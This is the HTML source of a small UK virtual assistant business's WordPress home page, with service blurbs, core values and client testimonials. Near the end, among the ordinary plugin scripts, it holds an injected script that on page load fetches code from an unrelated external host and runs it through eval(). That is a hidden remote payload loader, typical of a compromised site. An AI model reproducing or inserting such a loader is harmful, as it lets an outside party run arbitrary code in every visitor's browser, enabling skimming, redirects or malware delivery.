												<img src="https://virtualpa4business.co.uk/wp-content/uploads/2018/12/education-specialist-1600x600.jpg" alt="Creating time and space in YOUR day" >
										</figure>
								<div class="specia-slider" style="background: rgba(0,0,0,0.3);">
					<div class="container inner-table">
						<div class="inner-table-cell">
							<div class="caption verticle-center text-center wow zoomIn">
								<h1>Creating time and space in YOUR day</span></h1>
								
							<p><strong>So you can focus on what&#8217;s important to YOU</strong></p>
<p>&nbsp;</p>
<p><strong><code>Schedule a free discovery call with me</code><code></code></strong></p>
<p>&nbsp;</p>
								
																<a href="https://virtualpa4business.co.uk/contact/" class="specia-btn-1 wow fadeInUp" target="">
									Book now								</a>
															</div>
						</div>
					</div>
				</div>
			</div>
		
			  
			
			<div class="item">
			
				<figure>
												<img src="https://virtualpa4business.co.uk/wp-content/uploads/2018/11/Slide-11.jpg" alt="Helping to GROW your business" >
										</figure>
								<div class="specia-slider" style="background: rgba(0,0,0,0.3);">
					<div class="container inner-table">
						<div class="inner-table-cell">
							<div class="caption verticle-center text-center wow zoomIn">
								<h1>Helping to GROW your business</span></h1>
								
							<p><strong>Working together to succeed</strong></p>
								
																<a href="" class="specia-btn-1 wow fadeInUp" target="">
																	</a>
															</div>
						</div>
					</div>
				</div>
			</div>
		
			  
			
			<div class="item">
			
				<figure>
												<img src="https://virtualpa4business.co.uk/wp-content/uploads/2022/02/successful-employee-1-e1643997729143.webp" alt="Enhance your business productivity and efficiency" >
										</figure>
								<div class="specia-slider" style="background: rgba(0,0,0,0.3);">
					<div class="container inner-table">
						<div class="inner-table-cell">
							<div class="caption verticle-center text-center wow zoomIn">
								<h1>Enhance your business productivity and efficiency</span></h1>
								
							<p><strong><code>Schedule a free discovery call with me</code><code></code></strong></p>
								
																<a href="https://virtualpa4business.co.uk/contact/" class="specia-btn-1 wow fadeInUp" target="">
									Book now								</a>
															</div>
						</div>
					</div>
				</div>
			</div>
		
			  
			
		</div>
	</section>

	<div class="clearfix"></div>




<section class="call-to-action-one wow fadeInDown" style="background:url('') no-repeat scroll;">
    <div class="background-overlay">
        <div class="container">
            <div class="row padding-top-25 padding-bottom-25">
                
                <div class="col-md-9">
					                </div>
				
				                <div class="col-md-3">
                    <a href="https://virtualpa4business.co.uk/services/"  class="call-btn-1">Learn more</a>
                </div>
				            </div>
        </div>
    </div>
</section>
<div class="clearfix"></div>


	<section class="service-version-one">
		
		<div class="container">
		
			<div class="row text-center padding-top-60 padding-bottom-30">
				<div class="col-sm-12">
									<h2 class="section-heading wow zoomIn">About <span>Virtualpa4business</span></h2>
								
									<p>Virtualpa4business was born in 2015 with a passion for providing work-life balance support to business owners. With 20 years of experience assisting business leaders, I now use these skills to help both new and established business owners and entrepreneurs achieve their business goals efficiently. I enjoy the challenges of working with different people, businesses and organisations and I am fortunate to have the opportunity to do so.</p>
								</div>
			</div>

			<div class="row text-center padding-bottom-60">
				
				 
				<div class="col-md-4 col-sm-4 margin-bottom-30">
					<div class="service-box wow fadeInUp">
						<div class="service-icon-box">
							
																								<div class="service-icon specia-icon-wrap specia-icon-effect-8">
										<i class="specia-icon fa fa-check"></i> 
									</div>
														
						</div>
						<div class="service-title"><a href="https://virtualpa4business.co.uk/benefits-of-working-with-a-virtual-assistant/" target=""> How can a Virtual Assistant benefit my business? </a></div>
						<div class="service-description">
							<p> 
								<p>Virtual Assistants can help make your life easier. Click above for some of the many benefits you can gain from a VA.</p>
<p>&nbsp;</p>
							
							</p>
						</div>
					</div>
				</div>
				
				 
				<div class="col-md-4 col-sm-4 margin-bottom-30">
					<div class="service-box wow fadeInUp">
						<div class="service-icon-box">
							
																								<div class="service-icon specia-icon-wrap specia-icon-effect-8">
										<i class="specia-icon fa fa-cog"></i> 
									</div>
														
						</div>
						<div class="service-title"><a href="https://virtualpa4business.co.uk/services/" target=""> Services on offer </a></div>
						<div class="service-description">
							<p> 
								<p>Services that I offer range from setting up business systems and processes, project research, event organisation to chasing up those all important invoices to name but a few. No to-do-list is the same.</p>
							
							</p>
						</div>
					</div>
				</div>
				
				 
				<div class="col-md-4 col-sm-4 margin-bottom-30">
					<div class="service-box wow fadeInUp">
						<div class="service-icon-box">
							
																								<div class="service-icon specia-icon-wrap specia-icon-effect-8">
										<i class="specia-icon fa fa-money"></i> 
									</div>
														
						</div>
						<div class="service-title"><a href="https://virtualpa4business.co.uk/packages/" target=""> Pricing Plans </a></div>
						<div class="service-description">
							<p> 
								<p>Pick a plan that works for you. As little or as many hours per month. Click above for the full list.</p>
							
							</p>
						</div>
					</div>
				</div>
				
							</div>
		</div>
	</section>
<div class="clearfix"></div>

<section class="features-version-one" style="background: url('https://virtualpa4business.co.uk/wp-content/uploads/2018/12/abstract-art-artistic-1103970.jpg') no-repeat scroll 0 0 / cover rgba(0, 0, 0, 0);">
    <div class="features-overlay">
        <div class="container">
            
            <div class="row text-center padding-top-60 padding-bottom-30">
                <div class="col-sm-12">
											<h2 class="section-heading wow zoomIn">Virtualpa4business Core Values</span></h2>
										
					                </div>
            </div>
			
			<div class="row padding-bottom-30">					
			<div class='col-md-3 col-sm-6 col-xs-12 wow fadeInDown'>				<div class="feature-item">
					<div class="feature-box-icon"> 
													<i class="fa fa-thumbs-up"></i> 
											
					</div>
					
					<div class="feature-box-info">
													<h4><a href="">Integrity</a></h4>
												
													<p>I pride myself in my integrity and professionalism. I treat every client with utmost respect, always putting their best interests first.</p>
											</div>
				</div>
			</div>
								
			<div class='col-md-3 col-sm-6 col-xs-12 wow fadeInDown'>				<div class="feature-item">
					<div class="feature-box-icon"> 
													<i class="fa fa-info-circle"></i> 
											
					</div>
					
					<div class="feature-box-info">
													<h4><a href="">Resourcefulness</a></h4>
												
													<p>I am a dedicated, solution-driven individual with an intense passion for helping others. I work hard to provide the best solutions to my clients, no matter what obstacles arise.</p>
											</div>
				</div>
			</div>
								
			<div class='col-md-3 col-sm-6 col-xs-12 wow fadeInDown'>				<div class="feature-item">
					<div class="feature-box-icon"> 
													<i class="fa fa-asterisk"></i> 
											
					</div>
					
					<div class="feature-box-info">
													<h4><a href="">Attention to detail</a></h4>
												
													<p>I take pride in both accuracy and quality of work. I value consistency and attention to detail.</p>
											</div>
				</div>
			</div>
								
			<div class='col-md-3 col-sm-6 col-xs-12 wow fadeInDown'>				<div class="feature-item">
					<div class="feature-box-icon"> 
													<i class="fa fa-phone"></i> 
											
					</div>
					
					<div class="feature-box-info">
													<h4><a href="">Communication</a></h4>
												
													<p>As a Virtual Assistant, communicating well is key to my success. This ensures that I build a good rapport with my clients as well as maintain effective relationships.</p>
											</div>
				</div>
			</div>
			</div>		
		</div>
    </div>
</section>
<div class="clearfix"></div>
<section class="testimonial-one" style="background: url('https://virtualpa4business.co.uk/wp-content/uploads/2018/12/iStock_000028725822_Medium-1260x840.jpg') no-repeat fixed 0 0 / cover rgba(0, 0, 0, 0);">
	
	<div class="background-overlay">
        <div class="container">
            <div class="col-md-12">
                <div class="row text-center padding-top-60 padding-bottom-30">
                    <div class="col-sm-12">
                        <h2 class="section-heading wow zoomIn">Explore Testimonials</h2>
                        <p>Hear what clients have to say about me</p>
                    </div>
                </div>

                <div class="row padding-bottom-60">
                    <div class="testimonial-version-one">
                        
													
												
						<div class="item margin-top-60 wow flipInX">
							<div class="testimonial-image">
                                <img width="2267" height="1322" src="https://virtualpa4business.co.uk/wp-content/uploads/2022/02/5Stars.jpg" class="img-circle wp-post-image" alt="" decoding="async" srcset="https://virtualpa4business.co.uk/wp-content/uploads/2022/02/5Stars.jpg 2267w, https://virtualpa4business.co.uk/wp-content/uploads/2022/02/5Stars-300x175.jpg 300w, https://virtualpa4business.co.uk/wp-content/uploads/2022/02/5Stars-1024x597.jpg 1024w, https://virtualpa4business.co.uk/wp-content/uploads/2022/02/5Stars-768x448.jpg 768w, https://virtualpa4business.co.uk/wp-content/uploads/2022/02/5Stars-1536x896.jpg 1536w, https://virtualpa4business.co.uk/wp-content/uploads/2022/02/5Stars-2048x1194.jpg 2048w" sizes="(max-width: 2267px) 100vw, 2267px" />							</div>
								
							<div class="testimonial-box testimonial-box padding-top-50 padding-bottom-10">
                                <p>I cannot recommend Marie highly enough. Over the course of a few weeks, she set up a clinic management system, Jane App, for my practice of 12 therapists. I was dreading implementing the system, being a non-techy, but Marie made the whole process simple and kept me informed as to what she was doing throughout and what she needed from me. She also took time, via zoom, to run through the system, how it worked and what things I would need to check up on regularly once we were ‘live’ using the system. She has been a total blessing to me and continues to support me, when needed, via email. Such a help when running a practice single handed.</p>
                                <footer>
                                    <div class="testimonial-name text-center">Sue B</div>
                                    <div class="testimonial-designation text-center"></div>
                                </footer>
                            </div>
                        </div>
						
													
												
						<div class="item margin-top-60 wow flipInX">
							<div class="testimonial-image">
                                <img width="960" height="960" src="https://virtualpa4business.co.uk/wp-content/uploads/2018/11/JaneG-1.jpg" class="img-circle wp-post-image" alt="" decoding="async" srcset="https://virtualpa4business.co.uk/wp-content/uploads/2018/11/JaneG-1.jpg 960w, https://virtualpa4business.co.uk/wp-content/uploads/2018/11/JaneG-1-150x150.jpg 150w, https://virtualpa4business.co.uk/wp-content/uploads/2018/11/JaneG-1-300x300.jpg 300w, https://virtualpa4business.co.uk/wp-content/uploads/2018/11/JaneG-1-768x768.jpg 768w, https://virtualpa4business.co.uk/wp-content/uploads/2018/11/JaneG-1-50x50.jpg 50w" sizes="(max-width: 960px) 100vw, 960px" />							</div>
								
							<div class="testimonial-box testimonial-box padding-top-50 padding-bottom-10">
                                <p>Marie is an exceptional VA. She is efficient and intuitive and works with great attention to detail. I trust her implicitly to get the job done with minimum fuss</p>
                                <footer>
                                    <div class="testimonial-name text-center">Jane G</div>
                                    <div class="testimonial-designation text-center"></div>
                                </footer>
                            </div>
                        </div>
						
													
												
						<div class="item margin-top-60 wow flipInX">
							<div class="testimonial-image">
                                <img width="917" height="917" src="https://virtualpa4business.co.uk/wp-content/uploads/2018/12/Melina.jpg" class="img-circle wp-post-image" alt="" decoding="async" srcset="https://virtualpa4business.co.uk/wp-content/uploads/2018/12/Melina.jpg 917w, https://virtualpa4business.co.uk/wp-content/uploads/2018/12/Melina-150x150.jpg 150w, https://virtualpa4business.co.uk/wp-content/uploads/2018/12/Melina-300x300.jpg 300w, https://virtualpa4business.co.uk/wp-content/uploads/2018/12/Melina-768x768.jpg 768w, https://virtualpa4business.co.uk/wp-content/uploads/2018/12/Melina-50x50.jpg 50w" sizes="(max-width: 917px) 100vw, 917px" />							</div>
								
							<div class="testimonial-box testimonial-box padding-top-50 padding-bottom-10">
                                <p>You did the most incredible job for me and my clients (who are all now in love with you). Thank you so much.</p>
                                <footer>
                                    <div class="testimonial-name text-center">Melina H</div>
                                    <div class="testimonial-designation text-center"></div>
                                </footer>
                            </div>
                        </div>
						
													
												
						<div class="item margin-top-60 wow flipInX">
							<div class="testimonial-image">
                                <img width="337" height="337" src="https://virtualpa4business.co.uk/wp-content/uploads/2018/11/clare-VS.jpg" class="img-circle wp-post-image" alt="" decoding="async" srcset="https://virtualpa4business.co.uk/wp-content/uploads/2018/11/clare-VS.jpg 337w, https://virtualpa4business.co.uk/wp-content/uploads/2018/11/clare-VS-150x150.jpg 150w, https://virtualpa4business.co.uk/wp-content/uploads/2018/11/clare-VS-300x300.jpg 300w, https://virtualpa4business.co.uk/wp-content/uploads/2018/11/clare-VS-50x50.jpg 50w" sizes="(max-width: 337px) 100vw, 337px" />							</div>
								
							<div class="testimonial-box testimonial-box padding-top-50 padding-bottom-10">
                                <p>Marie is an extremely organised and professional assistant. She efficiently deals with any task she is given and is able to work with very little direction and demonstrates an ability to work towards solutions. I worked with Marie at the Harrison Clinic and was particularly impressed by how professionally and easily she interacted with even the most difficult of patients. She has incredible attention to detail, is very computer literate. She is extremely well presented and well-spoken. She has impeccable manners and incredible integrity. I have since remained friends with her and would recommend her without reservation to anyone needing a trustworthy assistant.</p>
                                <footer>
                                    <div class="testimonial-name text-center">Clare VS</div>
                                    <div class="testimonial-designation text-center"></div>
                                </footer>
                            </div>
                        </div>
						
													
												
						<div class="item margin-top-60 wow flipInX">
							<div class="testimonial-image">
                                <img width="300" height="300" src="https://virtualpa4business.co.uk/wp-content/uploads/2018/11/Guy-Griffiths.png" class="img-circle wp-post-image" alt="" decoding="async" srcset="https://virtualpa4business.co.uk/wp-content/uploads/2018/11/Guy-Griffiths.png 300w, https://virtualpa4business.co.uk/wp-content/uploads/2018/11/Guy-Griffiths-150x150.png 150w, https://virtualpa4business.co.uk/wp-content/uploads/2018/11/Guy-Griffiths-50x50.png 50w" sizes="(max-width: 300px) 100vw, 300px" />							</div>
								
							<div class="testimonial-box testimonial-box padding-top-50 padding-bottom-10">
                                <p>Provides a great service, contacting clients and prospects, setting up meetings, and generally keeping the wheels of business moving. Very personable, good client rapport, highly recommended.</p>
                                <footer>
                                    <div class="testimonial-name text-center">Guy G</div>
                                    <div class="testimonial-designation text-center"></div>
                                </footer>
                            </div>
                        </div>
						
													
												
						<div class="item margin-top-60 wow flipInX">
							<div class="testimonial-image">
                                <img width="200" height="200" src="https://virtualpa4business.co.uk/wp-content/uploads/2018/11/John-A.jpg" class="img-circle wp-post-image" alt="" decoding="async" srcset="https://virtualpa4business.co.uk/wp-content/uploads/2018/11/John-A.jpg 200w, https://virtualpa4business.co.uk/wp-content/uploads/2018/11/John-A-150x150.jpg 150w, https://virtualpa4business.co.uk/wp-content/uploads/2018/11/John-A-50x50.jpg 50w" sizes="(max-width: 200px) 100vw, 200px" />							</div>
								
							<div class="testimonial-box testimonial-box padding-top-50 padding-bottom-10">
                                <p>Marie worked as my VA whilst I was North Africa Manager at BG Group’s head office in Reading. The role required the management of my diary and e-mails, making UK and international travel arrangements (flight and hotel bookings, taxi’s arrangements, visas etc), organising meetings (internal and external venues), meeting and greeting visitors and other management support and administration tasks. Marie undertook the work efficiently and diligently and was extremely committed to ensuring everything ran smoothly. She is also a very easy person to work alongside, with good organisational, interpersonal and communication skills.</p>
                                <footer>
                                    <div class="testimonial-name text-center">John A</div>
                                    <div class="testimonial-designation text-center"></div>
                                </footer>
                            </div>
                        </div>
						
													
												
						<div class="item margin-top-60 wow flipInX">
							<div class="testimonial-image">
                                <img width="890" height="890" src="https://virtualpa4business.co.uk/wp-content/uploads/2018/11/basil.jpg" class="img-circle wp-post-image" alt="" decoding="async" srcset="https://virtualpa4business.co.uk/wp-content/uploads/2018/11/basil.jpg 890w, https://virtualpa4business.co.uk/wp-content/uploads/2018/11/basil-150x150.jpg 150w, https://virtualpa4business.co.uk/wp-content/uploads/2018/11/basil-300x300.jpg 300w, https://virtualpa4business.co.uk/wp-content/uploads/2018/11/basil-768x768.jpg 768w, https://virtualpa4business.co.uk/wp-content/uploads/2018/11/basil-50x50.jpg 50w" sizes="(max-width: 890px) 100vw, 890px" />							</div>
								
							<div class="testimonial-box testimonial-box padding-top-50 padding-bottom-10">
                                <p>Since 2011, Marie has been an integral part of the Dance2Salsa Business. In her capacity as Business Administrator, she has carried out a number of tasks fundamental to the success of Dance2Salsa. Marie has responsibility for areas such as social media campaigns including email marketing of our regular newsletter, Facebook advertising, event management of larger workshops and parties, venue research and the setting up of related appointments, the management of the Dance2Salsa yearly diary for all events and bookings and the setting up and submission of regular information about Dance2Salsa to internet based dance directories. Marie has shown herself particularly well suited to this role and has carried out all activities to an extremely high standard with exceptional attention to detail. She is very committed, reliable and conscientious and I would have no hesitation in recommending her service – Virtualpa4business.</p>
                                <footer>
                                    <div class="testimonial-name text-center">Basil P</div>
                                    <div class="testimonial-designation text-center"></div>
                                </footer>
                            </div>
                        </div>
						
													
												
						<div class="item margin-top-60 wow flipInX">
							<div class="testimonial-image">
                                <img width="421" height="421" src="https://virtualpa4business.co.uk/wp-content/uploads/2018/11/Kevin-Mullen.jpg" class="img-circle wp-post-image" alt="" decoding="async" srcset="https://virtualpa4business.co.uk/wp-content/uploads/2018/11/Kevin-Mullen.jpg 421w, https://virtualpa4business.co.uk/wp-content/uploads/2018/11/Kevin-Mullen-150x150.jpg 150w, https://virtualpa4business.co.uk/wp-content/uploads/2018/11/Kevin-Mullen-300x300.jpg 300w, https://virtualpa4business.co.uk/wp-content/uploads/2018/11/Kevin-Mullen-50x50.jpg 50w" sizes="(max-width: 421px) 100vw, 421px" />							</div>
								
							<div class="testimonial-box testimonial-box padding-top-50 padding-bottom-10">
                                <p>I worked with Marie at The Harrison Clinic for two years and found her to be an extremely competent, reliable, personable and professional assistant. Her role involved management of the clinic diary, internal and external communication, meeting and greeting patients and other administrative tasks. She is incredibly well organised in whatever she does, she efficiently prioritises tasks, displays great time management and demonstrates great initiative when working under minimal guidance. She possess good inter-personal skills, interacted well with patients in a professional, polite manner. Marie worked well as part of the team at the Harrison Clinic, she was always impeccably presented and I could not recommend her highly enough.</p>
                                <footer>
                                    <div class="testimonial-name text-center">Kevin M</div>
                                    <div class="testimonial-designation text-center"></div>
                                </footer>
                            </div>
                        </div>
						
												
					</div>
                </div>
            </div>
        </div>
    </div>
</section>
<div class="clearfix"></div>
<!--======================================
    Footer Section
========================================-->

<footer class="footer-sidebar" role="contentinfo" style="background: url('') no-repeat fixed 0 0 / cover rgba(0, 0, 0, 0);">

		<div style="background: #000000; opacity: 0.9;">
			<div class="container">
			<div class="row padding-top-60 padding-bottom-30">
				<div class="col-md-3 col-sm-6"><aside id="sfsi-widget-4" class="widget"><h3 class="widget-title">PLEASE FOLLOW &#038; LIKE </h3><div class="title-border"></div>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://virtualpa4business.co.uk/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:1;background:#f2721f;'  ><img data-pin-nopin='true' alt='RSS' title='RSS' src='https://virtualpa4business.co.uk/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/VirtualPA4Business/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;background:#336699;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://virtualpa4business.co.uk/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/VirtualPA4Business/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://virtualpa4business.co.uk/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" width="200" data-href="https://virtualpa4business.co.uk/testimonial/kevin-m/"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fvirtualpa4business.co.uk%2Ftestimonial%2Fkevin-m%2F' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://virtualpa4business.co.uk/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://twitter.com/search?q=virtualpa4' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;background:#000000;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://virtualpa4business.co.uk/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='https://twitter.com/search?q=virtualpa4' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://virtualpa4business.co.uk/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https%3A%2F%2Fvirtualpa4business.co.uk%2Ftestimonial%2Fkevin-m%2F' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://virtualpa4business.co.uk/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://linkedin.com/in/mariebaguena/' id='sfsiid_linkedin_icon' style='width:40px;height:40px;opacity:1;background:#0877B5;'  ><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src='https://virtualpa4business.co.uk/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_linkedin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 linkedin_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_linkedin"><span class="bot_arow bot_linkedin_arow"></span><div class="sfsi_inside"><div  class='icon4'><a href='http://linkedin.com/in/mariebaguena/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='LinkedIn' title='LinkedIn' src='https://virtualpa4business.co.uk/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_linkedin/icon_en_US.svg' /></a></div><div  class='icon1'><script type="IN/FollowCompany" data-id="" ></script></div><div  class='icon2'><a target='_blank' href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fvirtualpa4business.co.uk%2Ftestimonial%2Fkevin-m%2F"><img class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" src="https://virtualpa4business.co.uk/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Linkedin_Share/en_US_share.svg" /></a></div></div></div></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside></div><div class="col-md-3 col-sm-6"><aside id="sow-editor-3" class="widget"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">USEFUL LINKS</h3><div class="title-border"></div>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://virtualpa4business.co.uk/about-me-virtual-personal-assistant-reading-berkshire-uk/">About me</a></p>
<p><a href="https://virtualpa4business.co.uk/services/">Services</a></p>
<p><a href="https://virtualpa4business.co.uk/packages/">Rates</a></p>
<p><a href="https://virtualpa4business.co.uk/policies/">Privacy Policy</a></p>
<p><a href="https://virtualpa4business.co.uk/cookie-policy/">Cookie Policy</a></p>
<p><a href="https://virtualpa4business.co.uk/terms-of-website-use/">Website Terms</a></p>
<p>&nbsp;</p>
</div>
</div></aside></div>			</div>
		</div>
	</div>
</footer>

<div class="clearfix"></div>

<!--======================================
    Footer Section
========================================-->

<section class="footer-copyright">
    <div class="container">
        <div class="row padding-top-20 padding-bottom-10 ">
            <div class="col-md-6 text-left">
													<p>Copyright@Virtualpa4business. All rights reserved.				                </p>
            </div>

            <div class="col-md-6">
								
				            </div>
        </div>
    </div>
</section>

<!--======================================
    Top Scroller
========================================-->
		<a href="#" class="top-scroll proficient-scroll"><i class="fa fa-chevron-up"></i></a> 
	</div>
<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate4-v4.cleantalk.org/pixel/0d73fbdd13ae8af647bf07bb8f27a3b7.gif"><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/specia-standard\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                        <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         border: 1px solid #b5b5b5 !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
